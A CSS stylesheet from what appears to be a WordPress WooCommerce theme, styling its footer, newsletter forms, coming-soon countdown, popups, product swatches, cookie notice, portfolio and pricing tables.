  .footer-bottom .footer-menu li+li:before {
    margin: 0 14px;
  }
}

@media (min-width: 1440px) {
  .footer-bottom .footer-menu li+li:before {
    margin: 0 21px;
  }
}

.footer-bottom .footer-menu li.active a {
  color: #56cfe1;
}

.footer-bottom .footer-menu a {
  display: inline-block;
}

.footer-bottom .footer-right .payment-info {
  display: block;
}

.footer-bottom .payment-info h5 {
  font-size: 15px;
  color: #a8a8a8;
  margin: -2px 0 3px;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  font-weight: 500;
}

@media (max-width: 767px) {
  .footer-bottom .payment-info h5 {
    margin-bottom: 10px;
  }
}

.footer-bottom.footer-layout-2 .payment-info h5 {
  margin-bottom: 4px;
}

.footer-bottom .payment-info p {
  margin-bottom: 10px;
}

.footer-bottom .payment-info p:last-child {
  margin-bottom: 0;
}

@media (max-width: 767px) {
  .footer-bottom .payment-info p {
    margin-bottom: 16px;
  }
}

.footer-bottom .payments-icon img {
  margin: 10px 10px 0;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.footer-bottom .payments-icon img:last-child {
  margin-right: 0;
}

.footer-layout-3 .payments-icon {
  margin-bottom: 10px;
}


.footer-bottom .social-icons i {
  font-size: 16px;
  border-radius: 2px;
}

.footer-bottom .payment-info,
.footer-link-menu {
  line-height: 50px;
}

.footer-bottom .payments-icon {
  text-align: center;
}

.footer-bottom .footer-link-menu {
  text-align: right;
}

/* -------- Scroll Top Button  -------*/
.scroll-top {
  display: inline-block;
  z-index: 80;
  margin-top: 25px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 319px) {
  .scroll-top {
    bottom: 180px;
  }
}

.scroll-top span {
  font-size: 18px;
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  border: 1px solid #b1b1b1;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

@media (min-width: 320px) {
  .scroll-top {
    position: fixed;
    bottom: 80px;
    right: 15px;
    opacity: 0;
    visibility: hidden;
    margin: 0;
    -webkit-transform: translateY(90px);
    transform: translateY(90px);
  }

  .scroll-top.fixed {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@media (min-width: 768px) {
  .scroll-top {
    bottom: 180px;
    right: 40px;
  }
}

.scroll-top span:hover {
  background-color: #56cfe1;
  border-color: #56cfe1;
  color: #fff;
}

.footer-logo {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*-----------------------------------
        instagram
-------------------------------------*/
.ins-feed figure>a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #c2c2c2;
  opacity: 0;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  visibility: hidden;
}
.null-instagram-feed ul:not(.no-gap) .ins-feed figure>a:before{
  left: 15px;
  right: 15px;
}
.widget-area .row.instagram-pics {
  margin-left: 0;
  margin-right:0;
}

.ins-feed:hover figure>a:before {
  visibility: visible;
  opacity: 0.7;
}

.ins-feed img {
  display: block;
}

.ins-feed .btn-instagram {
  padding: 0 20px;
  line-height: 30px;
}

.ins-feed .ins-meta.btn-instagram {
  background-color: transparent;
}

figure+.ins-meta {
  margin-top: 16px;
}

.footer .ins-feed .btn-instagram {
  display: none;
}

.ins-info a {
  color: #fff;
  font-size: 14px;
}

@media (min-width: 1440px) {
  .ins-info a {
    font-size: 15px;
  }
}

.ins-info a+a {
  margin-left: 20px;
}

.ins-info a span {
  vertical-align: middle;
}

.ins-icon {
  display: inline-block;
  width: 18px;
  height: 17px;
  vertical-align: middle;
  margin-right: 7px;
}

/*------------------------------------
        News latters
--------------------------------------*/
.coming-soon .signup-newsletter {
  margin-top: 35px;
  margin-bottom: 30px;
}

.signup-newsletter {
  position: relative;
  overflow: hidden;
  margin-bottom: 40px;
}

@media (min-width: 1200px) {
  .signup-newsletter {
    margin-bottom: 60px;
  }
}

.signup-newsletter img {
  display: block;
  width: 100%;
  height: auto;
}

.signup-newsletter:not(.newsv3) .banner-content {
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 20;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  padding-top: 5px;
  color: #666;
  zoom: 102%;
  text-align: center;
  width: 100%;
}

@media (max-width: 767px) {
  .signup-newsletter:not(.newsv3) {
    height: 240px;
  }

  .signup-newsletter img {
    width: auto;
    height: 100%;
  }

  .signup-newsletter .banner-content {
    display: inline-block;
    width: auto;
  }
}

@media (max-width: 600px) {
  .signup-newsletter:not(.newsv3) .banner-content {
    left: 20px;
    right: 20px;
    -webkit-transform: translateX(0) translateY(-50%);
    transform: translateX(0) translateY(-50%);
  }
}

.signup-newsletter .desc {
  max-width: 400px;
  margin: 0 auto 20px;
  line-height: 1.35;
  white-space: normal;
  color: #222;
}

@media (min-width: 768px) {
  .signup-newsletter .desc {
    display: block;
    font-size: 17px;
  }
}

@media (min-width: 1200px) {
  .signup-newsletter .desc {
    font-size: 17px;
    margin-bottom: 20px;
  }
}

@media (min-width: 1600px) {
  .signup-newsletter .desc {
    max-width: 460px;
    margin-bottom: 30px;
  }
}

.signup-newsletter h4 {
  color: #535353;
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
  font-weight: 500;
}

.signup-newsletter h3 {
  font-size: 28px;
  font-weight: 500;
  letter-spacing: 0.05em;
  margin-bottom: 14px;
}

@media (min-width: 768px) {
  .signup-newsletter h4 {
    font-size: 15px;
  }

  .signup-newsletter h3 {
    font-size: 35px;
  }
}

@media (min-width: 1200px) {
  .signup-newsletter h4 {
    font-size: 18px;
  }

  .signup-newsletter h3 {
    font-size: 50px;
  }
}

.signup-newsletter.newsv2 {
  min-height: 250px;
  margin-bottom: 15px;
}

.signup-newsletter .banner-content.newsv2 {
  padding-top: 0;
}

.signup-newsletter.newsv2 .desc {
  max-width: 600px;
  margin-bottom: 21px;
}

.signup-newsletter.newsv2 .banner-content h4+.desc {
  margin-bottom: 40px;
}

/*@media (min-width: 992px) {
  .signup-newsletter.newsv2 form {
    max-width: 620px;
  }
}*/
/*mailchime news latter*/
.signup-newsletter-form {
  border: 1px solid #878787;
  display: inline-block;
  margin-bottom: 15px;
}

.signup-newsletter .wpcf7-form-control-wrap,
.signup-newsletter-form input.input-text {
  border: none;
  width: calc(100% - 68px);
  float: left;
  padding: 0 10px;
  background: transparent;
  height: 40px;
  line-height: 36px;
}

.signup-newsletter .wpcf7-form-control-wrap {
  width: calc(100% - 150px);
  padding: 0;
}

.signup-newsletter .wpcf7-submit {
  margin-left: -9px;
  z-index: 9;
  position: relative;
  background-color: transparent;
}

.signup-newsletter-form .submit-btn {
  border: none;
  font-size: 19px;
  padding: 0 24px;
  color: #fff;
  background-color: #222;
  position: relative;
  right: -1.5px;
}

/*contact form &*/
.signup-newsletter-form .wpcf7-not-valid-tip {
  display: none !important;
}

.signup-newsletter-form span.ajax-loader {
  position: absolute;
  margin-left: -40px;
  margin-top: 12px;
}

.signup-newsletter-form+div.wpcf7-response-output {
  padding: 0;
  margin: 0;
  border: inherit !important;
}

/*@media (min-width: 992px) {
  .signup-newsletter .signup-newsletter-form {
    width: 460px;
  }
}*/
.newsv3 .banner-content {
  text-align: center;
}

.newsv3 .banner-content .news-wrap {
  padding-right: 30px;
}

.newsv3 .banner-content .newsfrom {
  margin-top: 35px;
}

.newsv3 .banner-content h3 {
  font-size: 24px;
}

.newsv3 .banner-content p {
  font-size: 16px;
}

@media (min-width: 992px) {
  .newsv3 .banner-content .news-wrap {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }

  .newsv3 .banner-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center !important;
    align-items: center !important;
  }

  .newsv3 .banner-content p {
    margin-bottom: 0;
  }
}

/*---------------------------------------------
        coming soon page
-----------------------------------------------*/
.coming-soon {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  min-height: 100vh;
}

@media (min-width: 1200px) {
  .coming-soon {
    font-size: 17px;
  }
}

@media (min-width: 1600px) {
  .coming-soon {
    font-size: 19px;
  }
}

.coming-soon h1 {
  font-size: 42px;
  text-shadow: 0 4px 1px rgba(0, 0, 0, 0.05);
  text-transform: uppercase;
  letter-spacing: 0.01em;
  margin-bottom: 20px;
  line-height: 45px;
}

@media (min-width: 1200px) {
  .coming-soon h1 {
    font-size: 72px;
    margin-bottom: 18px;
    line-height: 72px;
  }
}

.coming-soon .coming-countdown {
  max-width: 420px;
}

@media (min-width: 1200px) {
  .coming-soon .coming-countdown {
    max-width: 480px;
  }
}

@media (min-width: 1600px) {
  .coming-soon .coming-countdown {
    max-width: 580px;
  }
}

.coming-soon .countdown-rtl {
  direction: rtl;
}

.coming-soon .countdown-row {
  clear: both;
  width: 100%;
  padding: 0px;
}

.coming-soon .countdown-show1 .countdown-section {
  width: 98%;
}

.coming-soon .countdown-show2 .countdown-section {
  width: 48%;
}

.coming-soon .countdown-show3 .countdown-section {
  width: 32.5%;
}

.coming-soon .countdown-show4 .countdown-section {
  width: 24.5%;
}

.coming-soon .countdown-show5 .countdown-section {
  width: 19.5%;
}

.coming-soon .countdown-show6 .countdown-section {
  width: 16.25%;
}

.coming-soon .countdown-show7 .countdown-section {
  width: 14%;
}

.coming-soon .countdown-section {
  display: block;
  float: left;
  color: #222;
}

.coming-soon .countdown-amount {
  font-size: 36px;
  line-height: 1;
}

@media (min-width: 768px) {
  .coming-soon .countdown-amount {
    font-size: 48px;
  }
}

@media (min-width: 1200px) {
  .coming-soon .countdown-amount {
    font-size: 60px;
  }
}

@media (min-width: 1440px) {
  .coming-soon .countdown-amount {
    font-size: 72px;
  }
}

.coming-soon .countdown-period {
  display: block;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.1;
  margin-top: 6px;
}

@media (min-width: 992px) {
  .coming-soon .countdown-period {
    font-size: 15px;
  }
}

@media (min-width: 1200px) {
  .coming-soon .countdown-period {
    padding-left: 4px;
  }
}

@media (min-width: 1440px) {
  .coming-soon .countdown-period {
    font-size: 16px;
    margin-top: 10px;
  }
}

@media (min-width: 1600px) {
  .coming-soon .countdown-period {
    font-size: 17px;
    padding-left: 12px;
  }
}

.coming-soon .countdown-descr {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .coming-soon .soon-content {
    display: table;
    top: 50%;
    z-index: 10;
    max-width: 650px;
  }

  .coming-soon .soon-content form {
    max-width: 500px;
  }

  .coming-soon .center {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
  }

  .coming-soon .center .coming-countdown,
  .coming-soon .center form {
    margin: 0 auto;
  }

  .coming-soon .left {
    left: 100px;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }

  .coming-soon .right {
    right: -50px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .logo-mt {
    margin-top: -100px;
    position: absolute;
  }

  .logo-mt.center {
    position: relative;
  }
}

@media (max-width: 767px) {
  .coming-soon .pa {
    position: relative;
  }
}

@media (min-width: 1440px) {
  .coming-soon .logo-mt {
    margin-top: -150px;
  }
}

/*------------------------------------
        popup
--------------------------------------*/
.open-popup .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  text-align: center;
  padding: 0 !important;
  z-index: 77777;
}

/* modal size */
.news-popup .modal-content {
  border-radius: 0;
  -webkit-box-shadow: 0 1px 3px transparent, 0 1px 2px transparent;
  box-shadow: 0 1px 3px transparent, 0 1px 2px transparent;
  border-color: transparent;
}

.news-popup .pop-close {
  position: absolute;
  right: 0;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  border: none;
  padding: 0 13px;
  font-size: 17px;
  background-color: transparent;
}

.news-popup .pop-close:hover {
  text-shadow: none;
}

/* modal center center */
@media (min-width: 450px) {
  .modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
  }
}

@media (min-width: 450px) and (max-width: 779px) {
  .modal-dialog {
    width: 440px;
    margin: 5px auto;
  }
}

.modal .modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  overflow: hidden;
}

.modal-bottom-image {
  width: 70%;
  position: absolute;
  z-index: 0;
}

.modal-bottom-image.right {
  right: 0;
  bottom: 0;
}

.modal-bottom-image.left {
  left: 0;
  bottom: 0;
}

/* modal-newsletter  */
.modal-newsletter {
  padding: 20px 30px 30px;
  position: relative;
  z-index: 2;
}

.pop-header {
  display: table;
  width: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
}

.pop-title {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 40px;
  line-height: 1.3;
}

.modal-newsletter .checkbox-group {
  display: inline-block;
}

.modal-newsletter p {
  padding-bottom: 7px;
}

@media (min-width: 992px) {
  #newsletterModal .modal-newsletter form {
    width: 90%;
    margin: 0 auto;
  }
}

@media (min-width: 992px) {
  #newsletterModal .modal-newsletter form {
    width: 80%;
  }
}

/*------------------------------------
        style checkbox
--------------------------------------*/
.fix-checkbox {
  position: relative;
  display: inline-block;
}

.fix-checkbox input {
  float: left;
  margin: 0 10px 0 0;
  visibility: hidden;
}

.fix-checkbox label {
  position: absolute;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e3e3e3;
  cursor: pointer;
  height: 16px;
  width: 16px;
  top: 5px;
  left: 0;
}

.fix-checkbox label+span {
  font-size: 13px;
}

.fix-checkbox label:after {
  content: "";
  position: absolute;
  border: 2px solid #b3b3b3;
  border-right: 0;
  border-top: 0;
  height: 6px;
  width: 10px;
  left: 2px;
  opacity: 0;
  top: 3px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.fix-checkbox input[type="checkbox"]:checked+label:after {
  opacity: 1;
}

.fix-checkbox .checkbox {
  display: inline-block;
}

/*------------------------------------
        proggress bar
--------------------------------------*/
.progress-container {
  position: relative;
  margin-bottom: 32px;
}

@media (min-width: 992px) {
  .progress-container {
    margin-bottom: 38px;
  }
}

.progress-container .progress-title {
  font-size: 13px;
  margin-top: 0;
  margin-bottom: 15px;
  font-weight: 500;
}

.progress {
  height: 3px;
  margin-bottom: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
}

.sc-pl-2 .progress {
  height: 8px;
}

.progress .progress-bar {
  background-color: #222;
  position: relative;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.sc-pl-2 .progress .progress-bar {
  background-color: #56cfe1;
}

.progress .progress-bar .progress-val {
  display: inline-block;
  color: #222;
  position: absolute;
  right: -8px;
  bottom: 100%;
  z-index: 99;
  margin-bottom: 12px;
  font-size: 13px;
}

/*------------------------------------
        plugin: open swtch
--------------------------------------*/
ul.swatch {
  padding: 0;
  margin: 2px 0;
}

.swatch li span {
  display: block;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

ul.swatch li.selected {
  cursor: auto;
  border-color: #222;
  color: #222;
}

.swatch li {
  border: 1px solid #e2e2e2;
  padding: 1px;
  margin-right: 5px;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background: #fff;
  overflow: hidden;
}

.variations .product-attribute .label {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: calc(100% + 1px);
  text-align: left;
  min-width: 100px;

}

.variations .atttribute-value {
  margin-left: 10px;
}

.item-colors {
  position: relative;
  z-index: 9;
}

.item-colors li.open:before,
.item-colors ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0 auto;
}

.product-wrap.pl-2 .item-colors ul {
  top: -20px;
}

.item-colors li.open:before {
  content: "\e808";
  color: #f3f3f3;
  font-size: 8px;
  text-indent: inherit;
  font-family: fontpiko;
}

.item-colors li {
  position: relative;
  display: inline-block;
  margin: 0 2px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.item-colors li a {
  display: block;
  width: 26px;
  height: 26px;
  -webkit-box-shadow: inset 0 0 0 2px #fbfaf4;
  box-shadow: inset 0 0 0 2px #fbfaf4;
  border-radius: 50%;
  text-indent: -999em;
}

span.swatch-item {
  float: left;
  min-width: 28px;
  height: auto;
  text-align: center;
  background-size: contain;
}

span.swatch-item img {
  min-width: 20px;
}

li.chosen img {
  border: 1px dotted #ff0000;
}

.openswatch_widget_layered_nav ul li {
  min-height: 28px;
}

.shear-brand .brand-img {
  width: 120px;
  height: auto;
}

/*------------------------------------
        plugin: variation swatches
--------------------------------------*/
ul.vs_warp {
  margin: 0;
}

ul.vs_warp li.selected {
  cursor: auto;
  border-color: #222;
  color: #222;
}

ul.vs_warp li.disable {
  opacity: 0.4;
}

.vs_warp li {
  border: 1px solid #e2e2e2;
  margin-right: 0.3125rem;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
}

.vs_warp li span {
  font-size: 0.8125rem;
  display: block;
  width: 2.1875rem;
  height: 2.1875rem;
  line-height: 2.1875rem;
  border-radius: 2.1875rem;
  text-align: center;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  box-shadow: inset 0 0 0 2px #fbfaf4;
}

.variations_form .variations {
  margin-bottom: 0.625rem;
}

.variations .product-attribute {
  margin-bottom: 0.9375rem;
}

.variations .product-attribute .label {
  font-size: 0.9375rem;
  margin-top: 0;
  display: inline-block;
  min-width: 6.25rem;
  text-transform: capitalize;
  vertical-align: middle;
}

.variations .product-attribute .atttribute-value {
  display: inline-block;
  vertical-align: middle;
}

.vs_product_list {
  position: relative;
  top: -1.5625rem;
  transition: all .3s;
  z-index: 99;
}

.vs_product_list ul {
  min-width: 12.9375rem;
  text-align: center;
}

.vs_product_list li.open:before,
.vs_product_list ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0 auto;
}

.vs_product_list li.open:before {
  content: "\e808";
  color: #f3f3f3;
  font-size: 0.5rem;
  text-indent: inherit;
  font-family: fontpiko;
}

.vs_product_list li {
  position: relative;
  display: inline-block;
  margin: 0 0.125rem;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.vs_product_list li a {
  display: block;
  width: 1.625rem;
  height: 1.625rem;
  border-radius: 50%;
  text-indent: -999em !important;
  border: 2px solid #fbfaf4;
}

/*brand single page*/
@media (min-width: 768px) {
  .shear-brand {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  div[class*="has-sidebar"] .shear-brand {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .shear-brand .brand-img {
    margin-left: 30px;
  }

  div[class*="has-sidebar"] .shear-brand .brand-img {
    margin-left: 0;
  }

  .shear-brand .brand-img {
    width: 80px;
    margin-top: -12px;
  }
}

/*brand single page widgets*/
.pb-widgets {
  padding: 7px 15px;
  border: 1px solid #e1e1e1;
}

.pb-widgets .brand-name {
  font-size: 18px;
  font-weight: 500;
  padding-bottom: 7px;
  border-bottom: 1px solid #e1e1e1;
}

.pb-widgets .brand-desc {
  font-size: 13px;
}

.pb-widgets .brand-prduct {
  padding-top: 7px;
  border-top: 1px solid #e1e1e1;
}

/*ajax filter load*/
.yith-wcan-loading {
  background: url('assets/images/loader.gif') center no-repeat;
  background-position-y: top;
  margin-top: 120px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
  padding: 5px 10px;
  min-width: 40px;
  text-align: center;
  background-color: #fff;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.yith-woo-ajax-reset-navigation .yith-wcan {
  margin-top: 20px;
  text-align: right;
}

.yith-wcan-reset-navigation.button {
  display: inline-block;
  line-height: 40px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
  height: 30px;
  width: 30px;
}

.widget_layered_nav ul.tags li,
.widget_layered_nav ul.categories li {
  display: inline-block;
  background-color: #fff;
  padding: 4px 20px;
  margin-right: 5px;
  display: inline-block;
  margin-bottom: 8px;
  border: 1px solid #d2d2d2;
}

.widget .yith-wcan-show-all-categories a,
.widget .yith-wcan-show-all-tags a {
  font-size: 12px;
}

.yith-wcan-sort-by ul.orderby li.orderby-wrapper a.active:before,
a.yith-wcan-onsale-button.active:before,
a.yith-wcan-instock-button.active:before,
a.yith-wcan-price-link.active:before {
  font-family: fontpiko;
  content: "\e813";
  font-size: 11px;
}

/*fix woocommerce default shortcode*/
.woocommerce.columns-2 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 50%;
}

.woocommerce.columns-3 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 33.33333333%;
}

.woocommerce.columns-4 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 25%;
}

.woocommerce.columns-5 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 20%;
}

.woocommerce.columns-6 .products>.product {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 16.66666667%;
}

/*fix currency switcher wmpl*/
.header-top .wcml-dropdown {
  width: auto;
}

.header-top .wcml-dropdown li {
  background-color: transparent;
  border: none;
}

.header-top .wcml-dropdown ul ul {
  background-color: #fff;
  border-top: none;
}

.header-top .wcml-dropdown .wcml-cs-submenu li {
  border: none;
}

.top-dropdowns .wcml-dropdown ul>li>ul>li>a {
  min-width: 210px;
  white-space: nowrap;
  padding-left: 15px;
  padding-right: 15px;
}

/*for shortcode widget overlay comment*/
.page:not(.single-product) .woocommerce-Reviews {
  display: none !important;
}

/*--------------------------------------------------------------
# cookie notice
--------------------------------------------------------------*/
#cookie-notice {
  position: fixed;
  top: auto;
  right: 1vw;
  bottom: 1vw;
  left: auto;
  padding: 1.5vw;
  z-index: 1000;
  min-width: 0.0625rem;
  max-width: 31.25rem;
  width: 28vw;
  height: auto;
  border-radius: 0.25rem;
  background-color: rgba(245, 245, 245, 0.97) !important;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.15);
}
#cookie-notice:not(.cookie-notice-visible),
#cookie-notice.cookie-notice-hidden {
  display: none;
}
#cookie-notice.cn-top {
  left: 1vw;
}

#cookie-notice #cn-notice-text {
  color: #999;
  font-size: 0.9375rem;
}

#cookie-notice .button,
#cookie-notice .button-bootstrap,
#cookie-notice .button.wp-default {
  display: block;
  margin-top: 1.25rem;
  text-align: center;
  text-transform: uppercase;
}

#cookie-notice .bootstrap:not(.cn-more-info) {
  background-color: #f8981d;
  border-color: #f8981d;
  color: #ffffff;
}

#cookie-notice .bootstrap.cn-more-info {
  color: #999;
  border-color: #e0e0e0;
}

#cookie-notice .bootstrap.cn-more-info:hover {
  color: #ffffff;
  border-color: #f8981d;
}

#cookie-notice .button:hover,
#cookie-notice .button-bootstrap:hover,
#cookie-notice .button.wp-default:hover {
  opacity: 0.8;
}

#cookie-notice h4 {
  margin-top: 0;
}

@media (max-width: 991px) {
  #cookie-notice #cn-notice-text {
    font-size: 0.8125rem;
  }

  #cookie-notice h4 {
    font-size: 0.9375rem;
  }
}

@media (max-width: 767px) {
  #cookie-notice {
    width: 100%;
  }
}

@media (max-width: 1024px) {
  .product-wrap.pl-1 .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0 6px 0 13px;
  }
}

/*mobile 2 cloumn*/
@media (max-width: 767px) {

  .mobile [class*="max-col-"] .product-column,
  .mobile[class*="max-col-"] .product-column {
    width: 50% !important;
  }

  .mobile .product-wrap .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0 13px;
  }

  .mobile .product-wrap .product-action .cart-btn-wrap a:before {
    padding-right: 0 !important;
  }

  .mobile.products-list .product-column {
    padding: 0 15px;
  }

  .mobile.products-list {
    margin-left: -15px;
    margin-right: -15px;
  }

  .mobile.products.products-list article:first-child {
    border-top: 0;
  }

  .mobile.products.products-list article {
    border-bottom: 0;
  }

}

@media (max-width: 576px) {
  .mobile .product-wrap .product-action .cart-btn-wrap a {
    line-height: 30px;
    height: 30px;
    padding: 0 6px;
    width: 30px;
  }

  .mobile .product-action .yith-wcwl-add-to-wishlist a,
  .mobile .product-action .compare,
  .product-action .yith-wcqv-button {
    line-height: 28px;
    width: 30px;
  }
}

/*Gutenberg*/
@media (min-width: 750px) {
  .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }

  .wp-block-cover.aligncenter,
  .alignwide:not(.wp-block-media-text) {
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
    max-width: 1000%;
  }

  [class*="has-sidebar"] .wp-block-cover,
  .single-product .wp-block-cover.aligncenter,
  .single-product .alignfull,
  .single-product .alignwide,
  .col-lg-6 .alignfull,
  .col-lg-6 .alignwide,
  [class*="has-sidebar"] .alignfull,
  [class*="has-sidebar"] .alignwide {
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-media-text+p {
  margin-top: 1.25rem;
}

.wp-block-cover {
  margin-bottom: 1.875rem;
}

.login-dropdown .dropdown-menu {
  display: none !important;
}

.login-dropdown.open .dropdown-menu,
.login-dropdown:hover .dropdown-menu {
  display: block !important;
}

/*portfolio category*/
.post-type-archive-portfolio #blog-item-container,
.tax-portfolio-category #blog-item-container {
  height: auto !important;
  margin-left: -15px;
  margin-right: -15px;
}

.post-type-archive-portfolio #blog-item-container .entry-meta-container,
.tax-portfolio-category #blog-item-container .entry-meta-container {
  display: none;
}

.post-type-archive-portfolio #blog-item-container .entry-title,
.tax-portfolio-category #blog-item-container .entry-title {
  font-size: 16px;
  margin-top: 20px;
}

.post-type-archive-portfolio #blog-item-container .portfolio,
.tax-portfolio-category #blog-item-container .portfolio {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 32px;
}

@media(min-width: 768px) {

  .post-type-archive-portfolio #blog-item-container .portfolio,
  .tax-portfolio-category #blog-item-container .portfolio {
    width: 50%;
  }
}

@media(min-width: 992px) {

  .post-type-archive-portfolio #blog-item-container .portfolio,
  .tax-portfolio-category #blog-item-container .portfolio {
    width: 25%;
  }

  .post-type-archive-portfolio #blog-item-container .portfolio:nth-child(4n+1),
  .tax-portfolio-category #blog-item-container .portfolio:nth-child(4n+1) {
    clear: both;
  }
}

.tag-edge-case h2,
.tag-edge-case h3 {
  overflow: hidden;
  text-overflow: ellipsis;
}

/* -------------------------------
   @since 2.0
---------------------------------*/
@media (min-width:1200px) {
  .col-lg-20 {
    width: 20%;
  }
}

/*portfolio shortcode slide css*/
.portfolio-slide .portfolio-item .portfolio-title {
  position: absolute;
  bottom: -50px;
  background-color: #fff;
  height: auto !important;
  padding: 30px 50px;
  margin: 0;
  width: 85%;
  -webkit-transition: all .5s;
  transition: all .5s;
  visibility: hidden;
  opacity: 0;
  white-space: nowrap
}

@media (min-width:992px) {
  .portfolio-slide .portfolio-item .portfolio-title {
    font-size: 30px !important;
  }

  .portfolio-slide .pt-content:hover .portfolio-title {
    bottom: 0;
    visibility: visible;
    opacity: 1;
  }

  .portfolio-slide .pt-overlay .overlay::before {
    background-color: #000;
  }

  .portfolio-slide .portfolio-item.pt-overlay:hover .overlay::before {
    opacity: 0.3;
  }

  .portfolio-slide .portfolio-title em {
    display: block;
    font-size: 14px;
    font-style: normal;
  }
}


/*pricing table css*/
.pricing-box {
  position: relative;
  overflow: hidden;
  background-color: #f8fbff;
  padding: 50px;
  margin-bottom: 30px;
  text-align: center;
}

.pricing-box.color-2 {
  background-color: #fbf8ff;
}

.pricing-box.color-3 {
  background-color: #fff8f8;
}

.pricing-box h4 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 300;
  color: #121f38;
}

.pricing-box .price {
  border-bottom: 1px solid rgba(18, 31, 56, 0.1);
  margin-bottom: 35px;
}

.pricing-box .price h2 {
  font-size: 72px;
  font-weight: 400;
  color: #121f38;
  display: inline-block;
  font-family: playfair-Display;
}

.pricing-box .price span {
  font-size: 20px;
  font-weight: 300;
  text-transform: uppercase;
  color: #121f38;
}

.pricing-box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.pricing-box ul li {
  display: block;
  color: #818491;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 30px;
}

.pricing-box .button {
  border-color: #edccc4;
  font-weight: 400;
  background-color: transparent;
}

.pricing-box .pricing-ribbon {
  position: absolute;
  left: -35px;
  top: 12px;
  transform: rotate(-45deg);
  background-color: #121f38;
  padding: 5px 35px;
  color: #fff;
}

